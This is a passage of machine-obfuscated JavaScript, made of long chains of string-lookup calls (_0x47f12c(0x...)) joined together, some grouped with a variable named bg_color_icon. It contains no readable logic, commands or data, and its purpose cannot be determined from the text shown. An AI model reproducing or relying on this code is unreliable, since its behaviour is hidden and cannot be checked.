x47f12c(0x53a)+_0x47f12c(0x278e)+_0x47f12c(0x9fc)+_0x47f12c(0x3803)+_0x47f12c(0x1727)+_0x47f12c(0x3894)+_0x47f12c(0x53e)+_0x47f12c(0x2750)+_0x47f12c(0x2300)+_0x47f12c(0x7bd)+_0x47f12c(0x16aa))+(_0x47f12c(0x3944)+_0x47f12c(0x2606)+_0x47f12c(0x2ffa)+_0x47f12c(0x1848)+_0x47f12c(0x10b2)+_0x47f12c(0x364)+_0x47f12c(0x12c0)+_0x47f12c(0x95d)+_0x47f12c(0x2501)+_0x47f12c(0x3457)+_0x47f12c(0x1982)+_0x47f12c(0x27a8)+_0x47f12c(0x19ba)+_0x47f12c(0x1bc1)+_0x47f12c(0xb22)+_0x47f12c(0x48d)+_0x47f12c(0x765)+_0x47f12c(0x530)+_0x47f12c(0x2538)+_0x47f12c(0x3214)+_0x47f12c(0x483)+_0x47f12c(0x25ce)+_0x47f12c(0x22e2)+_0x47f12c(0x38ab)+_0x47f12c(0x1a4)+_0x47f12c(0x2211)+_0x47f12c(0xfc6)+_0x47f12c(0x268c)+_0x47f12c(0x1ffa)+_0x47f12c(0x21c6)+_0x47f12c(0x34c1)+_0x47f12c(0x235c)+_0x47f12c(0x12a5)+_0x47f12c(0x36e1)+_0x47f12c(0x3545)+_0x47f12c(0x1160)+_0x47f12c(0x26c8)+_0x47f12c(0xf83)+_0x47f12c(0x2793)+_0x47f12c(0x154c)+_0x47f12c(0xb9f)+_0x47f12c(0x3250)+_0x47f12c(0x38a2)+_0x47f12c(0x20e3)+_0x47f12c(0xa4d)+_0x47f12c(0x26e6)+_0x47f12c(0x1d38)+_0x47f12c(0x1977)+_0x47f12c(0x2a8c)+_0x47f12c(0x20fb)+_0x47f12c(0x2994)+_0x47f12c(0xd19)+_0x47f12c(0x2496)+_0x47f12c(0xc35)+_0x47f12c(0x2478)+_0x47f12c(0xc8b)+_0x47f12c(0x1453)+_0x47f12c(0x324d)+_0x47f12c(0x139e)+_0x47f12c(0x3580)+_0x47f12c(0x2ada)+_0x47f12c(0x171c)+_0x47f12c(0x19a4)+_0x47f12c(0x2b98)+_0x47f12c(0x17ab)+_0x47f12c(0x2352)+_0x47f12c(0x9cc)+_0x47f12c(0x1d9a)+_0x47f12c(0x148a)+_0x47f12c(0x194)+_0x47f12c(0xc27)+_0x47f12c(0xdd8)+_0x47f12c(0xd28)+_0x47f12c(0x259)+_0x47f12c(0x27e4)+_0x47f12c(0x16f7)+_0x47f12c(0x25ea)+_0x47f12c(0x2837)+_0x47f12c(0x2507)+_0x47f12c(0x1315)+_0x47f12c(0x1c0d)+_0x47f12c(0x1356)+_0x47f12c(0x24d)+_0x47f12c(0x1ad5)+_0x47f12c(0x12c)+_0x47f12c(0x131b)+_0x47f12c(0x1724)+_0x47f12c(0x15e)+_0x47f12c(0x2e60)+_0x47f12c(0x32dc)+_0x47f12c(0x334f)+_0x47f12c(0x1b09)+_0x47f12c(0x1c3b)+_0x47f12c(0xb38)+_0x47f12c(0x27e7)+_0x47f12c(0x342f)+_0x47f12c(0x1d84)+_0x47f12c(0xd08)+_0x47f12c(0x3402)+_0x47f12c(0x25f2))+(_0x47f12c(0x963)+_0x47f12c(0xd9b)+_0x47f12c(0xd5b)+_0x47f12c(0x2321)+_0x47f12c(0x2344)+_0x47f12c(0x3634)+_0x47f12c(0x1eb8)+_0x47f12c(0x4c6)+_0x47f12c(0x1563)+_0x47f12c(0x2d61)+_0x47f12c(0x7e0)+_0x47f12c(0x2fd3)+_0x47f12c(0x662)+_0x47f12c(0x16f5)+_0x47f12c(0x16b3)+_0x47f12c(0x2c1c)+_0x47f12c(0x29d)+_0x47f12c(0x166f)+_0x47f12c(0x1f79)+_0x47f12c(0xe90)+_0x47f12c(0x2c1c)+_0x47f12c(0x1ba2)+_0x47f12c(0x675)+_0x47f12c(0x21ce)+_0x47f12c(0x15ca)+_0x47f12c(0x8ee)+_0x47f12c(0x1f5d)+_0x47f12c(0x1e71)+_0x47f12c(0x340b)+_0x47f12c(0x5eb)+_0x47f12c(0x1354)+_0x47f12c(0x26b4)+_0x47f12c(0x1122)+_0x47f12c(0x128a)+_0x47f12c(0x2ac)+_0x47f12c(0x2a07)+_0x47f12c(0x243)+_0x47f12c(0xf69)+_0x47f12c(0x31ba)+_0x47f12c(0x989)+_0x47f12c(0x4ad)+_0x47f12c(0x25a9)+_0x47f12c(0x3376)+_0x47f12c(0x14f8)+_0x47f12c(0x75f)+_0x47f12c(0x1ce5)+_0x47f12c(0x2d2a)+_0x47f12c(0x21c3)+_0x47f12c(0x3899)+_0x47f12c(0x13f8)+_0x47f12c(0xa65)+_0x47f12c(0x310d)+_0x47f12c(0x1e86)+_0x47f12c(0x39c2)+_0x47f12c(0x1bc5)+_0x47f12c(0x277)+_0x47f12c(0x2cb2)+_0x47f12c(0x37c9)+_0x47f12c(0x180)+_0x47f12c(0x148d)+_0x47f12c(0x13ec)+_0x47f12c(0x59a)+_0x47f12c(0xb05)+_0x47f12c(0xe3b)+_0x47f12c(0x19d7)+_0x47f12c(0x387)+_0x47f12c(0x703)+_0x47f12c(0x65d)+_0x47f12c(0x2679)+_0x47f12c(0x2ff7)+_0x47f12c(0x2262)+_0x47f12c(0x7e7)+_0x47f12c(0x1ae)+_0x47f12c(0xf89)+_0x47f12c(0xd68)+_0x47f12c(0x3418)+_0x47f12c(0x43c)+_0x47f12c(0xdaa)+_0x47f12c(0x32a7)+_0x47f12c(0x1f69)+_0x47f12c(0x160c)+_0x47f12c(0x1c3a)+_0x47f12c(0x1ef5)+_0x47f12c(0x624)+_0x47f12c(0x24cc)+_0x47f12c(0x2f1d)+_0x47f12c(0x17fb)+_0x47f12c(0x1478)+_0x47f12c(0x27ed)+_0x47f12c(0x2d5f)+_0x47f12c(0x1e42)+_0x47f12c(0x1767)+_0x47f12c(0x2e2a)+_0x47f12c(0x1d0b)+_0x47f12c(0x22d3)+_0x47f12c(0x24af)+_0x47f12c(0x122d)+_0x47f12c(0x3660)+_0x47f12c(0x1dab)+_0x47f12c(0x187d))+(_0x47f12c(0xc63)+_0x47f12c(0x1f10)+_0x47f12c(0x1a1d)+_0x47f12c(0x21a9)+_0x47f12c(0x2023)+_0x47f12c(0x1f8c)+_0x47f12c(0x427)+_0x47f12c(0x1e61)+_0x47f12c(0x24cc)+_0x47f12c(0x1a7b)+_0x47f12c(0x2826)+_0x47f12c(0x228a)+_0x47f12c(0x28ac)+_0x47f12c(0x2c26)+_0x47f12c(0xc56)+_0x47f12c(0x2ed2)+_0x47f12c(0x2cf0)+_0x47f12c(0x3353)+_0x47f12c(0xf5a)+_0x47f12c(0x7f1)+_0x47f12c(0x668)+_0x47f12c(0x15f2)+_0x47f12c(0x636)+_0x47f12c(0x21d1)+_0x47f12c(0x30e)+_0x47f12c(0x2304)+_0x47f12c(0x18dd)+_0x47f12c(0x230)+_0x47f12c(0xfd3)+_0x47f12c(0x1204)+_0x47f12c(0x1968)+_0x47f12c(0x12ac)+_0x47f12c(0xd7b)+_0x47f12c(0x1000)+_0x47f12c(0x3029)+_0x47f12c(0x3907)+_0x47f12c(0xa46)+_0x47f12c(0xf7d)+_0x47f12c(0x2d71)+_0x47f12c(0xa69)+_0x47f12c(0xe1c)+_0x47f12c(0x9cb)+_0x47f12c(0x1ce1)+_0x47f12c(0x1a49)+_0x47f12c(0x1231)+_0x47f12c(0x2598)+_0x47f12c(0x27ca)+_0x47f12c(0x1a43)+_0x47f12c(0x1478)+_0x47f12c(0x183a)+_0x47f12c(0x34d4)+_0x47f12c(0x26ec)+_0x47f12c(0x2d6e)+_0x47f12c(0x4b2)+_0x47f12c(0x1e96)+_0x47f12c(0x1e23)+_0x47f12c(0x31b1)+_0x47f12c(0x3734)+_0x47f12c(0x27a4)+_0x47f12c(0x1c3a)+_0x47f12c(0x1512)+_0x47f12c(0x107b)+_0x47f12c(0x1f10)+_0x47f12c(0xcc4)+_0x47f12c(0xd61)+_0x47f12c(0x2d5)+_0x47f12c(0x1eb8)+_0x47f12c(0x2899)+_0x47f12c(0x1d56)+_0x47f12c(0x18b2)+_0x47f12c(0x222b)+_0x47f12c(0x127d)+_0x47f12c(0x37d2)+_0x47f12c(0x274)+_0x47f12c(0x8b3)+_0x47f12c(0x2b82))),bg_color_icon),_0x47f12c(0x1bb9)+_0x47f12c(0x1b96)+_0x47f12c(0xf29)+_0x47f12c(0xcaf)+_0x47f12c(0x38bd)+_0x47f12c(0x3598)+_0x47f12c(0x289f)+_0x47f12c(0x39ab)+_0x47f12c(0xdc7)+_0x47f12c(0x14d8)+_0x47f12c(0x349)+_0x47f12c(0x113a)+_0x47f12c(0x1c05)+_0x47f12c(0x12da)+_0x47f12c(0xd14)+_0x47f12c(0x10ba)+_0x47f12c(0x5b6)+_0x47f12c(0x32e4)+_0x47f12c(0x158a)+_0x47f12c(0x3751)+_0x47f12c(0x2a6b)+_0x47f12c(0x26b)+_0x47f12c(0x2aee)+_0x47f12c(0x1a0d)+_0x47f12c(0x2b9e)+_0x47f12c(0x28d7)+_0x47f12c(0x396d)+_0x47f12c(0x2ba6)+_0x47f12c(0xc66)+_0x47f12c(0x32ec)+_0x47f12c(0x59b)+_0x47f12c(0x1d1)+_0x47f12c(0x112b)+_0x47f12c(0x1fe4)+_0x47f12c(0x3620)+_0x47f12c(0x28f1)+_0x47f12c(0x366a)+_0x47f12c(0x2d50)+_0x47f12c(0x246f)+_0x47f12c(0xf8e)+_0x47f12c(0x2a11)+_0x47f12c(0x2a0a)+_0x47f12c(0x303)+_0x47f12c(0x35c1)+_0x47f12c(0x1d2d)+_0x47f12c(0x2365)+_0x47f12c(0x2f98)+_0x47f12c(0xfa3)+_0x47f12c(0x33df)+_0x47f12c(0x25ac)+_0x47f12c(0x1ba8)+_0x47f12c(0x1ea4)+_0x47f12c(0x36f7)+_0x47f12c(0x2e26)+_0x47f12c(0x1732)+_0x47f12c(0x3283)+_0x47f12c(0x1404)+_0x47f12c(0x115a)+_0x47f12c(0x355f)+_0x47f12c(0x2bc0)+_0x47f12c(0x358a)+_0x47f12c(0x154d)+_0x47f12c(0x180d)+_0x47f12c(0x33c4)+_0x47f12c(0x1ebc)+_0x47f12c(0x2db7)+_0x47f12c(0x3924)+_0x47f12c(0x1627)+_0x47f12c(0xbee)+_0x47f12c(0x393d)+_0x47f12c(0x1283)+_0x47f12c(0x6ef)+_0x47f12c(0x144f)+_0x47f12c(0x557)+_0x47f12c(0x350f)+_0x47f12c(0x2b89)+_0x47f12c(0x240e)+_0x47f12c(0x24cd)+_0x47f12c(0x2cde)+_0x47f12c(0x780)+_0x47f12c(0x19c0)+_0x47f12c(0x329d)+_0x47f12c(0x14dc)+_0x47f12c(0x1f87)+_0x47f12c(0x7a8)+_0x47f12c(0x1cc5)+_0x47f12c(0x1185)+_0x47f12c(0x1a63)+_0x47f12c(0x1761)+_0x47f12c(0x2adc)+_0x47f12c(0x2d2b)+_0x47f12c(0x14bf)+_0x47f12c(0x8d3)+_0x47f12c(0x1438)+_0x47f12c(0x24fc)+_0x47f12c(0x3325)+_0x47f12c(0xe7c)+_0x47f12c(0x1c98)+_0x47f12c(0x2058)+_0x47f12c(0x2b43)+(_0x47f12c(0x5c1)+_0x47f12c(0x2bde)+_0x47f12c(0x3373)+_0x47f12c(0x17d3)+_0x47f12c(0x2b05)+_0x47f12c(0x55f)+_0x47f12c(0x3524)+_0x47f12c(0x620)+_0x47f12c(0x1bb)+_0x47f12c(0x1ef4)+_0x47f12c(0x2c1f)+_0x47f12c(0x7a5)+_0x47f12c(0x126)+_0x47f12c(0x3587)+_0x47f12c(0x1de5)+_0x47f12c(0x22c7)+_0x47f12c(0xc83)+_0x47f12c(0x1867)+_0x47f12c(0x1e42)+_0x47f12c(0x3133)+_0x47f12c(0x274d)+_0x47f12c(0x26c0)+_0x47f12c(0x63d)+_0x47f12c(0x3141)+_0x47f12c(0x126f)+_0x47f12c(0x315a)+_0x47f12c(0xaed)+_0x47f12c(0x1753)+_0x47f12c(0xd95)+_0x47f12c(0x12a6)+_0x47f12c(0x12b9)+_0x47f12c(0x2ed2)+_0x47f12c(0x1ec8)+_0x47f12c(0x1231)+_0x47f12c(0x1ad9)+_0x47f12c(0x15c5)+_0x47f12c(0x2887)+_0x47f12c(0x1413)+_0x47f12c(0x27cb)+_0x47f12c(0x23ec)+_0x47f12c(0x1067)+_0x47f12c(0x22dc)+_0x47f12c(0x2d9a)+_0x47f12c(0x16e4)+_0x47f12c(0x38d9)+_0x47f12c(0x28a2)+_0x47f12c(0x2ab0)+_0x47f12c(0x388)+_0x47f12c(0x3a07)+_0x47f12c(0xf18)+_0x47f12c(0x1572)+_0x47f12c(0x16b)+_0x47f12c(0x2632)+_0x47f12c(0x2ed5)+_0x47f12c(0x2375)+_0x47f12c(0x3423)+_0x47f12c(0x39c5)+_0x47f12c(0x29c)+_0x47f12c(0x1306)+_0x47f12c(0x913)+_0x47f12c(0x1340)+_0x47f12c(0x75d)+_0x47f12c(0x775)+_0x47f12c(0xcc3)+_0x47f12c(0xf0a)+_0x47f12c(0x297a)+_0x47f12c(0x2866)+_0x47f12c(0x538)+_0x47f12c(0x2a20)+_0x47f12c(0x3791)+_0x47f12c(0x3903)+_0x47f12c(0x32eb)+_0x47f12c(0x29f9)+_0x47f12c(0x1ad6)+_0x47f12c(0x421)+_0x47f12c(0x22b1)+_0x47f12c(0x2b55)+_0x47f12c(0x38ec)+_0x47f12c(0x1207)+_0x47f12c(0x2903)+_0x47f12c(0x2d0f)+_0x47f12c(0x293d)+_0x47f12c(0x497)+_0x47f12c(0x229d)+_0x47f12c(0x39a3)+_0x47f12c(0x2606)+_0x47f12c(0x2ffa)+_0x47f12c(0x3518)+_0x47f12c(0x438)+_0x47f12c(0x2c48)+_0x47f12c(0x319c)+_0x47f12c(0x3706)+_0x47f12c(0x13d4)+_0x47f12c(0x13e3)+_0x47f12c(0x1cdc)+_0x47f12c(0x3454)+_0x47f12c(0x39ee)+_0x47f12c(0x2d66)+_0x47f12c(0x2cda)+_0x47f12c(0x13eb))+(_0x47f12c(0x1479)+_0x47f12c(0x2369)+_0x47f12c(0x18c0)+_0x47f12c(0xaa5)+_0x47f12c(0x100a)+_0x47f12c(0x385a)+_0x47f12c(0x19ff)+_0x47f12c(0x31f3)+_0x47f12c(0x1a99)+_0x47f12c(0x39ec)+_0x47f12c(0x2450)+_0x47f12c(0x35cb)+_0x47f12c(0x1725)+_0x47f12c(0x2460)+_0x47f12c(0x363b)+_0x47f12c(0x33d8)+_0x47f12c(0x2991)+_0x47f12c(0x1f57)+_0x47f12c(0x27f7)+_0x47f12c(0x31e5)+_0x47f12c(0x251f)+_0x47f12c(0x1f31)+_0x47f12c(0x2882)+_0x47f12c(0x2732)+_0x47f12c(0x20fd)+_0x47f12c(0x22cf)+_0x47f12c(0x1041)+_0x47f12c(0xc88)+_0x47f12c(0x1dba)+_0x47f12c(0x20c7)+_0x47f12c(0xb8e)+_0x47f12c(0x2f7d)+_0x47f12c(0x632)+_0x47f12c(0x1e0d)+_0x47f12c(0x288a)+_0x47f12c(0x12a3)+_0x47f12c(0x31b7)+_0x47f12c(0x26d4)+_0x47f12c(0x2f82)+_0x47f12c(0x3425)+_0x47f12c(0x16f4)+_0x47f12c(0x24f1)+_0x47f12c(0xd2b)+_0x47f12c(0x3129)+_0x47f12c(0x1ee)+_0x47f12c(0x1adc)+_0x47f12c(0x313e)+_0x47f12c(0x21cf)+_0x47f12c(0xe58)+_0x47f12c(0x1edf)+_0x47f12c(0xf07)+_0x47f12c(0x29b0)+_0x47f12c(0xa5f)+_0x47f12c(0x1cb5)+_0x47f12c(0x190)+_0x47f12c(0x185c)+_0x47f12c(0x209b)+_0x47f12c(0x19e2)+_0x47f12c(0x33b5)+_0x47f12c(0x3274)+_0x47f12c(0x2823)+_0x47f12c(0x28d4)+_0x47f12c(0x775)+_0x47f12c(0x2a1)+_0x47f12c(0xf33)+_0x47f12c(0x10fa)+_0x47f12c(0x2b90)+_0x47f12c(0x263)+_0x47f12c(0x2e20)+_0x47f12c(0x1193)+_0x47f12c(0x34ef)+_0x47f12c(0x5ec)+_0x47f12c(0x2641)+_0x47f12c(0x27e9)+_0x47f12c(0x18a5)+_0x47f12c(0x9af)+_0x47f12c(0x2255)+_0x47f12c(0x2bc1)+_0x47f12c(0x10ca)+_0x47f12c(0x1ffd)+_0x47f12c(0x1760)+_0x47f12c(0x3242)+_0x47f12c(0x26e0)+_0x47f12c(0xf82)+_0x47f12c(0x3467)+_0x47f12c(0x16e1)+_0x47f12c(0x3452)+_0x47f12c(0x319)+_0x47f12c(0x2390)+_0x47f12c(0x23ff)+_0x47f12c(0xd49)+_0x47f12c(0x2915)+_0x47f12c(0x153f)+_0x47f12c(0x2763)+_0x47f12c(0x18ad)+_0x47f12c(0x11ad)+_0x47f12c(0x3520)+_0x47f12c(0x1736)+_0x47f12c(0x494)+_0x47f12c(0x2ad))+(_0x47f12c(0x2364)+_0x47f12c(0x1a26)+_0x47f12c(0x1dfc)+_0x47f12c(0x2b24)+_0x47f12c(0x886)+_0x47f12c(0x1cd)+_0x47f12c(0x662)+_0x47f12c(0x1676)+_0x47f12c(0x16b3)+_0x47f12c(0x4eb)+_0x47f12c(0x61e)+_0x47f12c(0xe17)+_0x47f12c(0x24c7)+_0x47f12c(0x1053)+_0x47f12c(0x65d)+_0x47f12c(0x44e)+_0x47f12c(0x10ca)+_0x47f12c(0x321c)+_0x47f12c(0x1e59)+_0x47f12c(0x10fd)+_0x47f12c(0x1730)+_0x47f12c(0x2c22)+_0x47f12c(0x2d21)+_0x47f12c(0x2f8c)+_0x47f12c(0x3637)+_0x47f12c(0x298c)+_0x47f12c(0x37cd)+_0x47f12c(0x1054)+_0x47f12c(0x372e)+_0x47f12c(0x779)+_0x47f12c(0x2116)+_0x47f12c(0x14d4)+_0x47f12c(0x3899)+_0x47f12c(0x13f8)+_0x47f12c(0x3963)+_0x47f12c(0x1c99)+_0x47f12c(0x17c2)+_0x47f12c(0xb0d)+_0x47f12c(0x2f5d)+_0x47f12c(0x1a9e)+_0x47f12c(0x16f9)+_0x47f12c(0x2f66)+_0x47f12c(0x1ccd)+_0x47f12c(0xdc9)+_0x47f12c(0x1fb8)+_0x47f12c(0x1f87)+_0x47f12c(0x2993)+_0x47f12c(0x36c1)+_0x47f12c(0x2873)+_0x47f12c(0x1ac6)+_0x47f12c(0xf37)+_0x47f12c(0x16e7)+_0x47f12c(0x2063)+_0x47f12c(0x262c)+_0x47f12c(0x2262)+_0x47f12c(0x2d68)+_0x47f12c(0x3634)+_0x47f12c(0x1107)+_0x47f12c(0x1825)+_0x47f12c(0x38bb)+_0x47f12c(0x2ff0)+_0x47f12c(0x1876)+_0x47f12c(0x34e)+_0x47f12c(0x2c3a)+_0x47f12c(0xb66)+_0x47f12c(0x2594)+_0x47f12c(0x268)+_0x47f12c(0x720)+_0x47f12c(0x35c9)+_0x47f12c(0x2a57)+_0x47f12c(0x60c)+_0x47f12c(0xa10)+_0x47f12c(0x1e03)+_0x47f12c(0x2ae1)+_0x47f12c(0x2a4b)+_0x47f12c(0x363c)+_0x47f12c(0xf17)+_0x47f12c(0x1aaf)+_0x47f12c(0x34a4)+_0x47f12c(0x29fc)+_0x47f12c(0x39fc)+_0x47f12c(0x3759)+_0x47f12c(0x3073)+_0x47f12c(0xfdf)+_0x47f12c(0xa5e)+_0x47f12c(0xbae)+_0x47f12c(0xb8f)+_0x47f12c(0x54c)+_0x47f12c(0xfab)+_0x47f12c(0x2475)+_0x47f12c(0x1f26)+_0x47f12c(0x1183)+_0x47f12c(0x35e0)+_0x47f12c(0x119d)+_0x47f12c(0x13ed)+_0x47f12c(0x369f)+_0x47f12c(0x1a9f)+_0x47f12c(0x12ec)+_0x47f12c(0x1bb4)+_0x47f12c(0x4da))+(_0x47f12c(0x372a)+_0x47f12c(0xe0c)+_0x47f12c(0x340b)+_0x47f12c(0x9c5)+_0x47f12c(0x120d)+_0x47f12c(0x29dd)+_0x47f12c(0x3450)+_0x47f12c(0x30a1)+_0x47f12c(0x2752)+_0x47f12c(0x30e1)+_0x47f12c(0x29dd)+_0x47f12c(0x2763)+_0x47f12c(0x100e)+_0x47f12c(0x19ef)+_0x47f12c(0x367e)+_0x47f12c(0x1ce7)+_0x47f12c(0x2d68)+_0x47f12c(0x100e)+_0x47f12c(0x198b)+_0x47f12c(0x1a2c)+_0x47f12c(0x1b6a)+_0x47f12c(0x24e8)+_0x47f12c(0x25e4)+_0x47f12c(0x36bc)+_0x47f12c(0x2241)+_0x47f12c(0x1772)+_0x47f12c(0x307b)+_0x47f12c(0x371d)+_0x47f12c(0x824)+_0x47f12c(0x673)+_0x47f12c(0x19cd)+_0x47f12c(0x2480)+_0x47f12c(0x341a)+_0x47f12c(0x2f56)+_0x47f12c(0x2a59)+_0x47f12c(0x17b)+_0x47f12c(0x92f)+_0x47f12c(0x594)+_0x47f12c(0x196a)+_0x47f12c(0x103e)+_0x47f12c(0x3143)+_0x47f12c(0x39af)+_0x47f12c(0x2497)+_0x47f12c(0x56e)+_0x47f12c(0x1d99)+_0x47f12c(0x1b48)+_0x47f12c(0x37f9)+_0x47f12c(0x1f90)+_0x47f12c(0x6f3)+_0x47f12c(0x25cb)+_0x47f12c(0x1dc)+_0x47f12c(0x2d30)+_0x47f12c(0x17c)+_0x47f12c(0x114e)+_0x47f12c(0x2d7a)+_0x47f12c(0x1ad1)+_0x47f12c(0x1717)+_0x47f12c(0x1a5)+_0x47f12c(0xd06)+_0x47f12c(0x28db)+_0x47f12c(0x1a0e)+_0x47f12c(0x25e9)+_0x47f12c(0xef9)+_0x47f12c(0x2119)+_0x47f12c(0x1547)+_0x47f12c(0x11bb)+_0x47f12c(0x3038)+_0x47f12c(0x1d69)+_0x47f12c(0x2d52)+_0x47f12c(0x2c67)+_0x47f12c(0x2059)+_0x47f12c(0x3a09)+_0x47f12c(0x1de2)+_0x47f12c(0x266d)+_0x47f12c(0x392d)+_0x47f12c(0x2dd)+_0x47f12c(0x1d1c)+_0x47f12c(0x3a16)+_0x47f12c(0x31a2)+_0x47f12c(0x7f7)+_0x47f12c(0xeb9)+_0x47f12c(0x3236)+_0x47f12c(0x24fa)+_0x47f12c(0x1a2)+_0x47f12c(0x3772)+_0x47f12c(0x2056)+_0x47f12c(0xccf)+_0x47f12c(0x2380)+_0x47f12c(0x11b7)+_0x47f12c(0x142a)+_0x47f12c(0x27ec)+_0x47f12c(0x2017)+_0x47f12c(0x38df)+_0x47f12c(0x3a5)+_0x47f12c(0x1d44)+_0x47f12c(0x2bbf)+_0x47f12c(0x3973)+_0x47f12c(0x170f)+_0x47f12c(0x153c)+_0x47f12c(0x18ba))+(_0x47f12c(0x865)+_0x47f12c(0x1be2)+_0x47f12c(0x1743)+_0x47f12c(0x3a1b)+_0x47f12c(0x34fe)+_0x47f12c(0x8b4)+_0x47f12c(0x2bf4)+_0x47f12c(0x39f4)+_0x47f12c(0x3811)+_0x47f12c(0x145c)+_0x47f12c(0x3902)+_0x47f12c(0x2e2e)+_0x47f12c(0x1c27)+_0x47f12c(0x7b1)+_0x47f12c(0x25c0)+_0x47f12c(0x2020)+_0x47f12c(0x291c)+_0x47f12c(0x294c)+_0x47f12c(0x1108)+_0x47f12c(0x3250)+_0x47f12c(0x575)+_0x47f12c(0x22a)+_0x47f12c(0xfd1)+_0x47f12c(0x2a1c)+_0x47f12c(0x3332)+_0x47f12c(0x26d6)+_0x47f12c(0x3a03)+_0x47f12c(0x192f)+_0x47f12c(0xa72)+_0x47f12c(0x14c5)+_0x47f12c(0x1202)+_0x47f12c(0x133d)+_0x47f12c(0x2a5a)+_0x47f12c(0x1d1c)+_0x47f12c(0x37c7)+_0x47f12c(0x205d)+_0x47f12c(0x3677)+_0x47f12c(0x376b)+_0x47f12c(0x18b5)+_0x47f12c(0x20bd)+_0x47f12c(0x358c)+_0x47f12c(0x19c6)+_0x47f12c(0x2e5f)+_0x47f12c(0x21de)+_0x47f12c(0x379b)+_0x47f12c(0x550)+_0x47f12c(0x1dd5)+_0x47f12c(0x3681)+_0x47f12c(0x204b)+_0x47f12c(0x24f8)+_0x47f12c(0x150d)+_0x47f12c(0x2d02)+_0x47f12c(0x3943)+_0x47f12c(0xbe5)+_0x47f12c(0x58b)+_0x47f12c(0x14a3)+_0x47f12c(0x2a38)+_0x47f12c(0x1474)+_0x47f12c(0x505)+_0x47f12c(0x1513)+_0x47f12c(0xb41)+_0x47f12c(0x107e)+_0x47f12c(0x2156)+_0x47f12c(0x723)+_0x47f12c(0x1c9a)+_0x47f12c(0x1010)+_0x47f12c(0xb2e)+_0x47f12c(0xa9f)+_0x47f12c(0x1630)+_0x47f12c(0x1267)+_0x47f12c(0xd6a)+_0x47f12c(0x274f)+_0x47f12c(0x14ce)+_0x47f12c(0x182d)+_0x47f12c(0x372d)+_0x47f12c(0x617)+_0x47f12c(0x2ffe)+_0x47f12c(0x34d1)+_0x47f12c(0x2c72)+_0x47f12c(0x1c3)+_0x47f12c(0x1ac)+_0x47f12c(0xb20)+_0x47f12c(0x17e)+_0x47f12c(0x18c2)+_0x47f12c(0x1c3a)+_0x47f12c(0x245f)+_0x47f12c(0x36b4)+_0x47f12c(0xd44)+_0x47f12c(0x23b4)+_0x47f12c(0x2323)+_0x47f12c(0x28ed)+_0x47f12c(0x198b)+_0x47f12c(0x176)+_0x47f12c(0x1d28)+_0x47f12c(0x3909)+_0x47f12c(0x3428)+_0x47f12c(0xf39)+_0x47f12c(0x2ec9)+_0x47f12c(0x3558)+_0x47f12c(0x106d))+(_0x47f12c(0x2b62)+_0x47f12c(0x9c5)+_0x47f12c(0x900)+_0x47f12c(0x2cc9)+_0x47f12c(0x372)+_0x47f12c(0x21e8)+_0x47f12c(0x16b3)+_0x47f12c(0x2c05)+_0x47f12c(0x1eea)+_0x47f12c(0x188d)+_0x47f12c(0xdd3)+_0x47f12c(0x205a)+_0x47f12c(0x80d)+_0x47f12c(0x1f33)+_0x47f12c(0x2ba1)+_0x47f12c(0x2b17)+_0x47f12c(0x2dc0)+_0x47f12c(0x9e5)+_0x47f12c(0x39dd)+_0x47f12c(0x1630)+_0x47f12c(0xa68)+_0x47f12c(0x38d2)+_0x47f12c(0x189c)+_0x47f12c(0x3ae)+_0x47f12c(0x38e5)+_0x47f12c(0x2b94)+_0x47f12c(0x28e8)+_0x47f12c(0x2f31)+_0x47f12c(0x3337)+_0x47f12c(0x24a6)+_0x47f12c(0x2c4c)+_0x47f12c(0x2d28)+_0x47f12c(0x324e)+_0x47f12c(0x28c)+_0x47f12c(0x260d)+_0x47f12c(0x29ff)+_0x47f12c(0xaa9)+_0x47f12c(0x67b)+_0x47f12c(0x9d9)+_0x47f12c(0x3895)+_0x47f12c(0xe1f)+_0x47f12c(0x3378)+_0x47f12c(0x19e8)+_0x47f12c(0xbdf)+_0x47f12c(0x32c)+_0x47f12c(0x1bd3)+_0x47f12c(0x1aab)+_0x47f12c(0x1d5b)+_0x47f12c(0x1374)+_0x47f12c(0x4a9)+_0x47f12c(0xa24)+_0x47f12c(0x2ac6)+_0x47f12c(0x1757)+_0x47f12c(0xb51)+_0x47f12c(0x229c)+_0x47f12c(0x1a4e)+_0x47f12c(0x6b3)+_0x47f12c(0xfbe)+_0x47f12c(0xe60)+_0x47f12c(0x2dc7)+_0x47f12c(0x19af)+_0x47f12c(0x3209)+_0x47f12c(0x360f)+_0x47f12c(0x2135)+_0x47f12c(0xe53)+_0x47f12c(0x1ec7)+_0x47f12c(0x867)+_0x47f12c(0x5b7)+_0x47f12c(0x7c9)+_0x47f12c(0xeb6)+_0x47f12c(0x25a4)+_0x47f12c(0xca1)+_0x47f12c(0x34e6)+_0x47f12c(0x1f9a)+_0x47f12c(0x179b)+_0x47f12c(0x19ee)+_0x47f12c(0x3953)+_0x47f12c(0x2d18)+_0x47f12c(0x2224)+_0x47f12c(0x1552)+_0x47f12c(0x17b1)+_0x47f12c(0x119e)+_0x47f12c(0x2b97)+_0x47f12c(0xaea)+_0x47f12c(0x367f)+_0x47f12c(0xb8a)+_0x47f12c(0x1b40)+_0x47f12c(0x1a6)+_0x47f12c(0x32ba)+_0x47f12c(0x34c8)+_0x47f12c(0x3294)+_0x47f12c(0x269c)+_0x47f12c(0x1233)+_0x47f12c(0x25b4)+_0x47f12c(0x2c5f)+_0x47f12c(0x25b0)+_0x47f12c(0x11fd)+_0x47f12c(0x1bf2)+_0x47f12c(0x132a)+_0x47f12c(0x35e6))+(_0x47f12c(0x3794)+_0x47f12c(0x2f38)+_0x47f12c(0x1e9b)+_0x47f12c(0x1a71)+_0x47f12c(0x29bf)+_0x47f12c(0x1c75)+_0x47f12c(0xd3c)+_0x47f12c(0xc51)+_0x47f12c(0x3f1)+_0x47f12c(0x12e6)+_0x47f12c(0x2d9f)+_0x47f12c(0x2599)+_0x47f12c(0x8a4)+_0x47f12c(0xe85)+_0x47f12c(0x28ae)+_0x47f12c(0xed3)+_0x47f12c(0x223e)+_0x47f12c(0x63b)+_0x47f12c(0x434)+_0x47f12c(0x347c)+_0x47f12c(0x26f1)+_0x47f12c(0x361d)+_0x47f12c(0x622)+_0x47f12c(0x3522))),bg_color_icon),_0x47f12c(0x1bb9)+_0x47f12c(0x1b96)+_0x47f12c(0xf29)+_0x47f12c(0xcaf)+_0x47f12c(0x38bd)+_0x47f12c(0x3598)+_0x47f12c(0xb26)+_0x47f12c(0x6d9)+_0x47f12c(0x9d0)+_0x47f12c(0x2dad)+_0x47f12c(0x256b)+_0x47f12c(0x1aa7)+_0x47f12c(0xa63)+_0x47f12c(0xe99)+_0x47f12c(0x28d1)+_0x47f12c(0x20c3)+_0x47f1